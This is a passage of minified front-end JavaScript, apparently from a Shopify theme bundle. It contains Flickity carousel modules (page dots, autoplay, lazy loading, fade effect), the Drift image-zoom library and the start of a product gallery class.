s(1,this),this.on("activate",this.activatePrevNextButtons))},a.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},a.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},t.PrevNextButton=s,t}))})),pageDots=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,unipointer,utils):i(t,t.Flickity,t.Unipointer,t.fizzyUIUtils)}(window,(function(e,t,i,n){function o(e){this.parent=e,this._create()}o.prototype=Object.create(i.prototype),o.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},o.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},o.prototype.setDots=function(){var e=this.parent.slides.length-this.dots.length;e>0?this.addDots(e):e<0&&this.removeDots(-e)},o.prototype.addDots=function(e){for(var t=document.createDocumentFragment(),i=[],n=this.dots.length,o=n+e,s=n;s<o;s++){var a=document.createElement("li");a.className="dot",a.setAttribute("aria-label","Page dot "+(s+1)),t.appendChild(a),i.push(a)}this.holder.appendChild(t),this.dots=this.dots.concat(i)},o.prototype.removeDots=function(e){this.dots.splice(this.dots.length-e,e).forEach((function(e){this.holder.removeChild(e)}),this)},o.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},o.prototype.onTap=o.prototype.onClick=function(e){var t=e.target;if("LI"==t.nodeName){this.parent.uiChange();var i=this.dots.indexOf(t);this.parent.select(i)}},o.prototype.destroy=function(){this.deactivate(),this.allOff()},t.PageDots=o,n.extend(t.defaults,{pageDots:!0}),t.createMethods.push("_createPageDots");var s=t.prototype;return s._createPageDots=function(){this.options.pageDots&&(this.pageDots=new o(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},s.activatePageDots=function(){this.pageDots.activate()},s.updateSelectedPageDots=function(){this.pageDots.updateSelected()},s.updatePageDots=function(){this.pageDots.setDots()},s.deactivatePageDots=function(){this.pageDots.deactivate()},t.PageDots=o,t}))})),player=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(evEmitter,utils,flickity):i(t.EvEmitter,t.fizzyUIUtils,t.Flickity)}(window,(function(e,t,i){function n(e){this.parent=e,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}n.prototype=Object.create(e.prototype),n.prototype.play=function(){"playing"!=this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},n.prototype.tick=function(){if("playing"==this.state){var e=this.parent.options.autoPlay;e="number"==typeof e?e:3e3;var t=this;this.clear(),this.timeout=setTimeout((function(){t.parent.next(!0),t.tick()}),e)}},n.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},t.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");var o=i.prototype;return o._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},o.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},o.playPlayer=function(){this.player.play()},o.stopPlayer=function(){this.player.stop()},o.pausePlayer=function(){this.player.pause()},o.unpausePlayer=function(){this.player.unpause()},o.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},o.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},o.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i}))})),addRemoveCell=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,utils):i(t,t.Flickity,t.fizzyUIUtils)}(window,(function(e,t,i){var n=t.prototype;return n.insert=function(e,t){var i=this._makeCells(e);if(i&&i.length){var n=this.cells.length;t=void 0===t?n:t;var o=function(e){var t=document.createDocumentFragment();return e.forEach((function(e){t.appendChild(e.element)})),t}(i),s=t==n;if(s)this.slider.appendChild(o);else{var a=this.cells[t].element;this.slider.insertBefore(o,a)}if(0===t)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var r=this.cells.splice(t,n-t);this.cells=this.cells.concat(i).concat(r)}this._sizeCells(i),this.cellChange(t,!0)}},n.append=function(e){this.insert(e,this.cells.length)},n.prepend=function(e){this.insert(e,0)},n.remove=function(e){var t=this.getCells(e);if(t&&t.length){var n=this.cells.length-1;t.forEach((function(e){e.remove();var t=this.cells.indexOf(e);n=Math.min(t,n),i.removeFrom(this.cells,e)}),this),this.cellChange(n,!0)}},n.cellSizeChange=function(e){var t=this.getCell(e);if(t){t.getSize();var i=this.cells.indexOf(t);this.cellChange(i)}},n.cellChange=function(e,t){var i=this.selectedElement;this._positionCells(e),this._getWrapShiftCells(),this.setGallerySize();var n=this.getCell(i);n&&(this.selectedIndex=this.getCellSlideIndex(n)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[e]),this.select(this.selectedIndex),t&&this.positionSliderAtSelected()},t}))})),lazyload=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,utils):i(t,t.Flickity,t.fizzyUIUtils)}(window,(function(e,t,i){t.createMethods.push("_createLazyload");var n=t.prototype;function o(e,t){this.img=e,this.flickity=t,this.load()}return n._createLazyload=function(){this.on("select",this.lazyLoad)},n.lazyLoad=function(){var e=this.options.lazyLoad;if(e){var t="number"==typeof e?e:0,n=this.getAdjacentCellElements(t),s=[];n.forEach((function(e){var t=function(e){if("IMG"==e.nodeName){var t=e.getAttribute("data-flickity-lazyload"),n=e.getAttribute("data-flickity-lazyload-src"),o=e.getAttribute("data-flickity-lazyload-srcset");if(t||n||o)return[e]}var s="img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]",a=e.querySelectorAll(s);return i.makeArray(a)}(e);s=s.concat(t)})),s.forEach((function(e){new o(e,this)}),this)}},o.prototype.handleEvent=i.handleEvent,o.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var e=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),t=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=e,t&&this.img.setAttribute("srcset",t),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},o.prototype.onload=function(e){this.complete(e,"flickity-lazyloaded")},o.prototype.onerror=function(e){this.complete(e,"flickity-lazyerror")},o.prototype.complete=function(e,t){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),n=i&&i.element;this.flickity.cellSizeChange(n),this.img.classList.add(t),this.flickity.dispatchEvent("lazyLoad",e,n)},t.LazyLoader=o,t}))})),js=createCommonjsModule((function(e){
/*!
     * Flickity v2.2.1
     * Touch, responsive, flickable carousels
     *
     * Licensed GPLv3 for open source use
     * or Flickity Commercial License for commercial use
     *
     * https://flickity.metafizzy.co
     * Copyright 2015-2019 Metafizzy
     */
window,e.exports&&(e.exports=flickity)})),flickityFade=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(js,utils):i(t.Flickity,t.fizzyUIUtils)}(commonjsGlobal,(function(e,t){var i=e.Slide,n=i.prototype.updateTarget;i.prototype.updateTarget=function(){if(n.apply(this,arguments),this.parent.options.fade){var e=this.target-this.x,t=this.cells[0].x;this.cells.forEach((function(i){var n=i.x-t-e;i.renderPosition(n)}))}},i.prototype.setOpacity=function(e){this.cells.forEach((function(t){t.element.style.opacity=e}))};var o=e.prototype;e.createMethods.push("_createFade"),o._createFade=function(){this.fadeIndex=this.selectedIndex,this.prevSelectedIndex=this.selectedIndex,this.on("select",this.onSelectFade),this.on("dragEnd",this.onDragEndFade),this.on("settle",this.onSettleFade),this.on("activate",this.onActivateFade),this.on("deactivate",this.onDeactivateFade)};var s=o.updateSlides;o.updateSlides=function(){s.apply(this,arguments),this.options.fade&&this.slides.forEach((function(e,t){var i=t==this.selectedIndex?1:0;e.setOpacity(i)}),this)},o.onSelectFade=function(){this.fadeIndex=Math.min(this.prevSelectedIndex,this.slides.length-1),this.prevSelectedIndex=this.selectedIndex},o.onSettleFade=function(){(delete this.didDragEnd,this.options.fade)&&(this.selectedSlide.setOpacity(1),this.slides[this.fadeIndex]&&this.fadeIndex!=this.selectedIndex&&this.slides[this.fadeIndex].setOpacity(0))},o.onDragEndFade=function(){this.didDragEnd=!0},o.onActivateFade=function(){this.options.fade&&this.element.classList.add("is-fade")},o.onDeactivateFade=function(){this.options.fade&&(this.element.classList.remove("is-fade"),this.slides.forEach((function(e){e.setOpacity("")})))};var a=o.positionSlider;o.positionSlider=function(){this.options.fade?(this.fadeSlides(),this.dispatchScrollEvent()):a.apply(this,arguments)};var r=o.positionSliderAtSelected;o.positionSliderAtSelected=function(){this.options.fade&&this.setTranslateX(0),r.apply(this,arguments)},o.fadeSlides=function(){if(!(this.slides.length<2)){var e=this.getFadeIndexes(),t=this.slides[e.a],i=this.slides[e.b],n=this.wrapDifference(t.target,i.target),o=this.wrapDifference(t.target,-this.x);o/=n,t.setOpacity(1-o),i.setOpacity(o);var s=e.a;this.isDragging&&(s=o>.5?e.a:e.b),null!=this.fadeHideIndex&&this.fadeHideIndex!=s&&this.fadeHideIndex!=e.a&&this.fadeHideIndex!=e.b&&this.slides[this.fadeHideIndex].setOpacity(0),this.fadeHideIndex=s}},o.getFadeIndexes=function(){return this.isDragging||this.didDragEnd?this.options.wrapAround?this.getFadeDragWrapIndexes():this.getFadeDragLimitIndexes():{a:this.fadeIndex,b:this.selectedIndex}},o.getFadeDragWrapIndexes=function(){var e=this.slides.map((function(e,t){return this.getSlideDistance(-this.x,t)}),this),i=e.map((function(e){return Math.abs(e)})),n=Math.min.apply(Math,i),o=i.indexOf(n),s=e[o],a=this.slides.length,r=s>=0?1:-1;return{a:o,b:t.modulo(o+r,a)}},o.getFadeDragLimitIndexes=function(){for(var e=0,t=0;t<this.slides.length-1;t++){var i=this.slides[t];if(-this.x<i.target)break;e=t}return{a:e,b:e+1}},o.wrapDifference=function(e,t){var i=t-e;if(!this.options.wrapAround)return i;var n=i+this.slideableWidth,o=i-this.slideableWidth;return Math.abs(n)<Math.abs(i)&&(i=n),Math.abs(o)<Math.abs(i)&&(i=o),i};var l=o._getWrapShiftCells;o._getWrapShiftCells=function(){this.options.fade||l.apply(this,arguments)};var c=o.shiftWrapCells;return o.shiftWrapCells=function(){this.options.fade||c.apply(this,arguments)},e}))}));function _typeof$1(e){return _typeof$1="function"==typeof Symbol&&"symbol"===_typeof(Symbol.iterator)?function(e){return _typeof(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":_typeof(e)},_typeof$1(e)}var HAS_DOM_2="object"===("undefined"==typeof HTMLElement?"undefined":_typeof$1(HTMLElement));function isDOMElement(e){return HAS_DOM_2?e instanceof HTMLElement:e&&"object"===_typeof$1(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}function addClasses(e,t){t.forEach((function(t){e.classList.add(t)}))}function removeClasses(e,t){t.forEach((function(t){e.classList.remove(t)}))}var RULES=".drift-bounding-box,.drift-zoom-pane{position:absolute;pointer-events:none}@keyframes noop{0%{zoom:1}}@-webkit-keyframes noop{0%{zoom:1}}.drift-zoom-pane.drift-open{display:block}.drift-zoom-pane.drift-closing,.drift-zoom-pane.drift-opening{animation:noop 1ms;-webkit-animation:noop 1ms}.drift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.drift-zoom-pane-loader{display:none}.drift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none}";function injectBaseStylesheet(){if(!document.querySelector(".drift-base-styles")){var e=document.createElement("style");e.type="text/css",e.classList.add("drift-base-styles"),e.appendChild(document.createTextNode(RULES));var t=document.head;t.insertBefore(e,t.firstChild)}}function throwIfMissing(){throw new Error("Missing parameter")}function _classCallCheck$1(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties$1(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass$1(e,t,i){return t&&_defineProperties$1(e.prototype,t),i&&_defineProperties$1(e,i),e}var BoundingBox=function(){function e(t){_classCallCheck$1(this,e),this.isShowing=!1;var i=t.namespace,n=void 0===i?null:i,o=t.zoomFactor,s=void 0===o?throwIfMissing():o,a=t.containerEl,r=void 0===a?throwIfMissing():a;this.settings={namespace:n,zoomFactor:s,containerEl:r},this.openClasses=this._buildClasses("open"),this._buildElement()}return _createClass$1(e,[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),addClasses(this.el,this._buildClasses("bounding-box"))}},{key:"show",value:function(e,t){this.isShowing=!0,this.settings.containerEl.appendChild(this.el);var i=this.el.style;i.width="".concat(Math.round(e/this.settings.zoomFactor),"px"),i.height="".concat(Math.round(t/this.settings.zoomFactor),"px"),addClasses(this.el,this.openClasses)}},{key:"hide",value:function(){this.isShowing&&this.settings.containerEl.removeChild(this.el),this.isShowing=!1,removeClasses(this.el,this.openClasses)}},{key:"setPosition",value:function(e,t,i){var n=window.pageXOffset,o=window.pageYOffset,s=i.left+e*i.width-this.el.clientWidth/2+n,a=i.top+t*i.height-this.el.clientHeight/2+o;s<i.left+n?s=i.left+n:s+this.el.clientWidth>i.left+i.width+n&&(s=i.left+i.width-this.el.clientWidth+n),a<i.top+o?a=i.top+o:a+this.el.clientHeight>i.top+i.height+o&&(a=i.top+i.height-this.el.clientHeight+o),this.el.style.left="".concat(s,"px"),this.el.style.top="".concat(a,"px")}}]),e}();function _classCallCheck$2(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties$2(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass$2(e,t,i){return t&&_defineProperties$2(e.prototype,t),i&&_defineProperties$2(e,i),e}var Trigger=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};_classCallCheck$2(this,e),this._show=this._show.bind(this),this._hide=this._hide.bind(this),this._handleEntry=this._handleEntry.bind(this),this._handleMovement=this._handleMovement.bind(this);var i=t.el,n=void 0===i?throwIfMissing():i,o=t.zoomPane,s=void 0===o?throwIfMissing():o,a=t.sourceAttribute,r=void 0===a?throwIfMissing():a,l=t.handleTouch,c=void 0===l?throwIfMissing():l,u=t.onShow,d=void 0===u?null:u,h=t.onHide,p=void 0===h?null:h,f=t.hoverDelay,m=void 0===f?0:f,v=t.touchDelay,g=void 0===v?0:v,y=t.hoverBoundingBox,w=void 0===y?throwIfMissing():y,b=t.touchBoundingBox,_=void 0===b?throwIfMissing():b,k=t.namespace,E=void 0===k?null:k,C=t.zoomFactor,S=void 0===C?throwIfMissing():C,x=t.boundingBoxContainer,L=void 0===x?throwIfMissing():x;this.settings={el:n,zoomPane:s,sourceAttribute:r,handleTouch:c,onShow:d,onHide:p,hoverDelay:m,touchDelay:g,hoverBoundingBox:w,touchBoundingBox:_,namespace:E,zoomFactor:S,boundingBoxContainer:L},(this.settings.hoverBoundingBox||this.settings.touchBoundingBox)&&(this.boundingBox=new BoundingBox({namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,containerEl:this.settings.boundingBoxContainer})),this.enabled=!0,this._bindEvents()}return _createClass$2(e,[{key:"_preventDefault",value:function(e){e.preventDefault()}},{key:"_preventDefaultAllowTouchScroll",value:function(e){this.settings.touchDelay&&this._isTouchEvent(e)&&!this.isShowing||e.preventDefault()}},{key:"_isTouchEvent",value:function(e){return!!e.touches}},{key:"_bindEvents",value:function(){this.settings.el.addEventListener("mouseenter",this._handleEntry,!1),this.settings.el.addEventListener("mouseleave",this._hide,!1),this.settings.el.addEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.addEventListener("touchstart",this._handleEntry,!1),this.settings.el.addEventListener("touchend",this._hide,!1),this.settings.el.addEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.addEventListener("touchstart",this._preventDefault,!1),this.settings.el.addEventListener("touchend",this._preventDefault,!1),this.settings.el.addEventListener("touchmove",this._preventDefault,!1))}},{key:"_unbindEvents",value:function(){this.settings.el.removeEventListener("mouseenter",this._handleEntry,!1),this.settings.el.removeEventListener("mouseleave",this._hide,!1),this.settings.el.removeEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.removeEventListener("touchstart",this._handleEntry,!1),this.settings.el.removeEventListener("touchend",this._hide,!1),this.settings.el.removeEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.removeEventListener("touchstart",this._preventDefault,!1),this.settings.el.removeEventListener("touchend",this._preventDefault,!1),this.settings.el.removeEventListener("touchmove",this._preventDefault,!1))}},{key:"_handleEntry",value:function(e){this._preventDefaultAllowTouchScroll(e),this._lastMovement=e,"mouseenter"==e.type&&this.settings.hoverDelay?this.entryTimeout=setTimeout(this._show,this.settings.hoverDelay):this.settings.touchDelay?this.entryTimeout=setTimeout(this._show,this.settings.touchDelay):this._show()}},{key:"_show",value:function(){if(this.enabled){var e=this.settings.onShow;if(e&&"function"==typeof e&&e(),this.settings.zoomPane.show(this.settings.el.getAttribute(this.settings.sourceAttribute),this.settings.el.clientWidth,this.settings.el.clientHeight),this._lastMovement){var t=this._lastMovement.touches;(t&&this.settings.touchBoundingBox||!t&&this.settings.hoverBoundingBox)&&this.boundingBox.show(this.settings.zoomPane.el.clientWidth,this.settings.zoomPane.el.clientHeight)}this._handleMovement()}}},{key:"_hide",value:function(e){e&&this._preventDefaultAllowTouchScroll(e),this._lastMovement=null,this.entryTimeout&&clearTimeout(this.entryTimeout),this.boundingBox&&this.boundingBox.hide();var t=this.settings.onHide;t&&"function"==typeof t&&t(),this.settings.zoomPane.hide()}},{key:"_handleMovement",value:function(e){if(e)this._preventDefaultAllowTouchScroll(e),this._lastMovement=e;else{if(!this._lastMovement)return;e=this._lastMovement}var t,i;if(e.touches){var n=e.touches[0];t=n.clientX,i=n.clientY}else t=e.clientX,i=e.clientY;var o=this.settings.el.getBoundingClientRect(),s=t-o.left,a=i-o.top,r=s/this.settings.el.clientWidth,l=a/this.settings.el.clientHeight;this.boundingBox&&this.boundingBox.setPosition(r,l,o),this.settings.zoomPane.setPosition(r,l,o)}},{key:"isShowing",get:function(){return this.settings.zoomPane.isShowing}}]),e}();function _classCallCheck$3(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties$3(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass$3(e,t,i){return t&&_defineProperties$3(e.prototype,t),i&&_defineProperties$3(e,i),e}var divStyle=document.createElement("div").style,HAS_ANIMATION="undefined"!=typeof document&&("animation"in divStyle||"webkitAnimation"in divStyle),ZoomPane=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};_classCallCheck$3(this,e),this._completeShow=this._completeShow.bind(this),this._completeHide=this._completeHide.bind(this),this._handleLoad=this._handleLoad.bind(this),this.isShowing=!1;var i=t.container,n=void 0===i?null:i,o=t.zoomFactor,s=void 0===o?throwIfMissing():o,a=t.inline,r=void 0===a?throwIfMissing():a,l=t.namespace,c=void 0===l?null:l,u=t.showWhitespaceAtEdges,d=void 0===u?throwIfMissing():u,h=t.containInline,p=void 0===h?throwIfMissing():h,f=t.inlineOffsetX,m=void 0===f?0:f,v=t.inlineOffsetY,g=void 0===v?0:v,y=t.inlineContainer,w=void 0===y?document.body:y;this.settings={container:n,zoomFactor:s,inline:r,namespace:c,showWhitespaceAtEdges:d,containInline:p,inlineOffsetX:m,inlineOffsetY:g,inlineContainer:w},this.openClasses=this._buildClasses("open"),this.openingClasses=this._buildClasses("opening"),this.closingClasses=this._buildClasses("closing"),this.inlineClasses=this._buildClasses("inline"),this.loadingClasses=this._buildClasses("loading"),this._buildElement()}return _createClass$3(e,[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),addClasses(this.el,this._buildClasses("zoom-pane"));var e=document.createElement("div");addClasses(e,this._buildClasses("zoom-pane-loader")),this.el.appendChild(e),this.imgEl=document.createElement("img"),this.el.appendChild(this.imgEl)}},{key:"_setImageURL",value:function(e){this.imgEl.setAttribute("src",e)}},{key:"_setImageSize",value:function(e,t){this.imgEl.style.width="".concat(e*this.settings.zoomFactor,"px"),this.imgEl.style.height="".concat(t*this.settings.zoomFactor,"px")}},{key:"setPosition",value:function(e,t,i){var n=this.imgEl.offsetWidth,o=this.imgEl.offsetHeight,s=this.el.offsetWidth,a=this.el.offsetHeight,r=s/2-n*e,l=a/2-o*t,c=s-n,u=a-o,d=c>0,h=u>0,p=d?c/2:0,f=h?u/2:0,m=d?c/2:c,v=h?u/2:u;if(this.el.parentElement===this.settings.inlineContainer){var g=window.pageXOffset,y=window.pageYOffset,w=i.left+e*i.width-s/2+this.settings.inlineOffsetX+g,b=i.top+t*i.height-a/2+this.settings.inlineOffsetY+y;this.settings.containInline&&(w<i.left+g?w=i.left+g:w+s>i.left+i.width+g&&(w=i.left+i.width-s+g),b<i.top+y?b=i.top+y:b+a>i.top+i.height+y&&(b=i.top+i.height-a+y)),this.el.style.left="".concat(w,"px"),this.el.style.top="".concat(b,"px")}this.settings.showWhitespaceAtEdges||(r>p?r=p:r<m&&(r=m),l>f?l=f:l<v&&(l=v)),this.imgEl.style.transform="translate(".concat(r,"px, ").concat(l,"px)"),this.imgEl.style.webkitTransform="translate(".concat(r,"px, ").concat(l,"px)")}},{key:"_removeListenersAndResetClasses",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),removeClasses(this.el,this.openClasses),removeClasses(this.el,this.closingClasses)}},{key:"show",value:function(e,t,i){this._removeListenersAndResetClasses(),this.isShowing=!0,addClasses(this.el,this.openClasses),this.imgEl.getAttribute("src")!=e&&(addClasses(this.el,this.loadingClasses),this.imgEl.addEventListener("load",this._handleLoad,!1),this._setImageURL(e)),this._setImageSize(t,i),this._isInline?this._showInline():this._showInContainer(),HAS_ANIMATION&&(this.el.addEventListener("animationend",this._completeShow,!1),this.el.addEventListener("webkitAnimationEnd",this._completeShow,!1),addClasses(this.el,this.openingClasses))}},{key:"_showInline",value:function(){this.settings.inlineContainer.appendChild(this.el),addClasses(this.el,this.inlineClasses)}},{key:"_showInContainer",value:function(){this.settings.container.appendChild(this.el)}},{key:"hide",value:function(){this._removeListenersAndResetClasses(),this.isShowing=!1,HAS_ANIMATION?(this.el.addEventListener("animationend",this._completeHide,!1),this.el.addEventListener("webkitAnimationEnd",this._completeHide,!1),addClasses(this.el,this.closingClasses)):(removeClasses(this.el,this.openClasses),removeClasses(this.el,this.inlineClasses))}},{key:"_completeShow",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),removeClasses(this.el,this.openingClasses)}},{key:"_completeHide",value:function(){this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),removeClasses(this.el,this.openClasses),removeClasses(this.el,this.closingClasses),removeClasses(this.el,this.inlineClasses),this.el.setAttribute("style",""),this.el.parentElement===this.settings.container?this.settings.container.removeChild(this.el):this.el.parentElement===this.settings.inlineContainer&&this.settings.inlineContainer.removeChild(this.el)}},{key:"_handleLoad",value:function(){this.imgEl.removeEventListener("load",this._handleLoad,!1),removeClasses(this.el,this.loadingClasses)}},{key:"_isInline",get:function(){var e=this.settings.inline;return!0===e||"number"==typeof e&&window.innerWidth<=e}}]),e}();function _classCallCheck$4(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties$4(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass$4(e,t,i){return t&&_defineProperties$4(e.prototype,t),i&&_defineProperties$4(e,i),e}var Drift=function(){function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(_classCallCheck$4(this,e),this.VERSION="1.4.0",this.triggerEl=t,this.destroy=this.destroy.bind(this),!isDOMElement(this.triggerEl))throw new TypeError("`new Drift` requires a DOM element as its first argument.");var n=i.namespace||null,o=i.showWhitespaceAtEdges||!1,s=i.containInline||!1,a=i.inlineOffsetX||0,r=i.inlineOffsetY||0,l=i.inlineContainer||document.body,c=i.sourceAttribute||"data-zoom",u=i.zoomFactor||3,d=void 0===i.paneContainer?document.body:i.paneContainer,h=i.inlinePane||375,p=!("handleTouch"in i)||!!i.handleTouch,f=i.onShow||null,m=i.onHide||null,v=!("injectBaseStyles"in i)||!!i.injectBaseStyles,g=i.hoverDelay||0,y=i.touchDelay||0,w=i.hoverBoundingBox||!1,b=i.touchBoundingBox||!1,_=i.boundingBoxContainer||document.body;if(!0!==h&&!isDOMElement(d))throw new TypeError("`paneContainer` must be a DOM element when `inlinePane !== true`");if(!isDOMElement(l))throw new TypeError("`inlineContainer` must be a DOM element");this.settings={namespace:n,showWhitespaceAtEdges:o,containInline:s,inlineOffsetX:a,inlineOffsetY:r,inlineContainer:l,sourceAttribute:c,zoomFactor:u,paneContainer:d,inlinePane:h,handleTouch:p,onShow:f,onHide:m,injectBaseStyles:v,hoverDelay:g,touchDelay:y,hoverBoundingBox:w,touchBoundingBox:b,boundingBoxContainer:_},this.settings.injectBaseStyles&&injectBaseStylesheet(),this._buildZoomPane(),this._buildTrigger()}return _createClass$4(e,[{key:"_buildZoomPane",value:function(){this.zoomPane=new ZoomPane({container:this.settings.paneContainer,zoomFactor:this.settings.zoomFactor,showWhitespaceAtEdges:this.settings.showWhitespaceAtEdges,containInline:this.settings.containInline,inline:this.settings.inlinePane,namespace:this.settings.namespace,inlineOffsetX:this.settings.inlineOffsetX,inlineOffsetY:this.settings.inlineOffsetY,inlineContainer:this.settings.inlineContainer})}},{key:"_buildTrigger",value:function(){this.trigger=new Trigger({el:this.triggerEl,zoomPane:this.zoomPane,handleTouch:this.settings.handleTouch,onShow:this.settings.onShow,onHide:this.settings.onHide,sourceAttribute:this.settings.sourceAttribute,hoverDelay:this.settings.hoverDelay,touchDelay:this.settings.touchDelay,hoverBoundingBox:this.settings.hoverBoundingBox,touchBoundingBox:this.settings.touchBoundingBox,namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,boundingBoxContainer:this.settings.boundingBoxContainer})}},{key:"setZoomImageURL",value:function(e){this.zoomPane._setImageURL(e)}},{key:"disable",value:function(){this.trigger.enabled=!1}},{key:"enable",value:function(){this.trigger.enabled=!0}},{key:"destroy",value:function(){this.trigger._hide(),this.trigger._unbindEvents()}},{key:"isShowing",get:function(){return this.zoomPane.isShowing}},{key:"zoomFactor",get:function(){return this.settings.zoomFactor},set:function(e){this.settings.zoomFactor=e,this.zoomPane.settings.zoomFactor=e,this.trigger.settings.zoomFactor=e,this.boundingBox.settings.zoomFactor=e}}]),e}();Object.defineProperty(Drift.prototype,"isShowing",{get:function(){return this.isShowing}}),Object.defineProperty(Drift.prototype,"zoomFactor",{get:function(){return this.zoomFactor},set:function(e){this.zoomFactor=e}}),Drift.prototype.setZoomImageURL=Drift.prototype.setZoomImageURL,Drift.prototype.disable=Drift.prototype.disable,Drift.prototype.enable=Drift.prototype.enable,Drift.prototype.destroy=Drift.prototype.destroy;var ProductGallery=function(){function e(t,i){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.viewInSpaceElement=this.element.querySelector("[data-shopify-xr]"),this.options=i,this.media={},this.previouslySelectedMedia=null,this._createCarousel(),this._createZoom(),this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){for(var e in 